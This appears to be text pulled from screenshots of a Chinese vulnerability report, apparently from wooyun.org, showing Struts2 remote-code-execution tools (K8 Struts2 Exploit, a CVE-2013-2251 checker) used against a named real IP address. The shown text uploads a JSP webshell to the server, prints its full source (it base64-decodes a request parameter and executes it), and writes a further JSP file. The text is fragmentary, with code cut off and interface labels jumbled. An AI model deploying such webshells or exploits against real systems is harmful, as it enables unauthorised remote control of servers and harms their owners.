 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.107.216.229:8888/ytwyh/xt/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
文件路径: E:\Program Files\NineFast\EAMS\tomcat6\webapps\ytwyh\ 清空 文件名: cmd.jsp 上传当前目录 上传-指定路径
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. 测试 JSP小马 K8cmd马 菜刀马 清空
<%
try {
String cmd = request.getParameter("tom");
String path=application.getRealPath(request.getRequestURI());
String dir=new File(path).getParent();
if(cmd.equals("SzhOZWFt")){out.print("[S]"+dir+"[E]");}
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String k8cmd = new String(binary);
Process child = Runtime.getRuntime().exec(k8cmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
回显:
<script>
var info = '';
var errorMessage = '';
if(info !== ''){
top.location.href = '/EAM/toLogin.action?errorMessage='+info;
}else if(errorMessage !== ''){
top.location.href = '/EAM/toLogin.action?errorMessage='+errorMessage;
}else{
top.location.href = '/EAM/toLogin.action';
}
</script>
鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org(内部版)
检测地址: http://202.107.216.229:8888/ytwyh/xt/login.action UTF-8 50 写入内容
测试命令: ls E:\Program Files\NineFast\EAMS\tomcat6\webapps\ytwyh\ -l
命令执行 网站目录 写入 测试漏洞 gram Files\NineFast\EAMS\tomcat6\webapps\ytwyh\11.jsp
OK..
写入内容
123
qwe
<%@page import="java.io.*"%>
<%@page import="sun.misc.BASE64Decoder"%>
<%
try {
String cmd = request.getParameter("tom");
String path=application.getRealPath(request.getRequestURI());
String dir=new File(path).getParent();
if(cmd.equals("SzhOZWFt")){out.print("[S]"+dir+"[E]");}
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String k8cmd = new String(binary);
Process child = Runtime.getRuntime().exec(k8cmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
www.wooyun.org